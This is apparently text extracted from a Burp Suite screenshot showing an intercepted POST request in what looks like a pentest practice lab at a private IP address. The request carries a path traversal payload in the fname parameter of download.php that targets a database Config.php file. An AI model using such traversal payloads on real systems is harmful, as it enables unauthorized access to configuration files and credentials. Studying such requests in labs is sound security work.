 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz22
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.246.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pentest/test/7/1/download.php?fname=../../../pentest/test/7/1/db/Config.php HTTP/1.1
Host: 192.168.246.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.246.128/pentest/test/7/1/download.php?fname=../../../pentest/test/7/1/db/Config.php
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
pic=dog_cat.jpg&submit=%E4%B8%8B%E8%BD%BD